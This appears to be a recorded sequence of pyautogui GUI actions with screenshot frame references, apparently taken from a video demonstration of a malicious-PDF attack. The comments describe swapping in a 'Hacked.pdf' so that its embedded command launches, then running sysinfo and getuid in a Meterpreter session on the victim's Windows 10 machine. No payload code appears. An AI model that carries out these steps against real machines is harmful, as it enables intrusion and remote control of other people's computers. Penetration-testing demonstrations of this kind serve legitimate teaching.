
# - Save Hacked.pdf, replace the extracted template.pdf in Documents, and allow the embedded command to launch
pyautogui.click(452, 362)

pyautogui.click(644, 394)

pyautogui.click(616, 346)

pyautogui.click(643, 394)

pyautogui.click(540, 346)

pyautogui.click(608, 555)

# - Run sysinfo in the Meterpreter session, showing DESKTOP-JUTKA24 on Windows 10 x64
pyautogui.write('syst')

pyautogui.press('BackSpace')

pyautogui.write('info')

pyautogui.moveTo(271, 381); pyautogui.dragTo(497, 381)

pyautogui.doubleClick(300, 425)

# - Begin entering the getuid command at the meterpreter prompt
pyautogui.write('ge')

pyautogui.write('t')
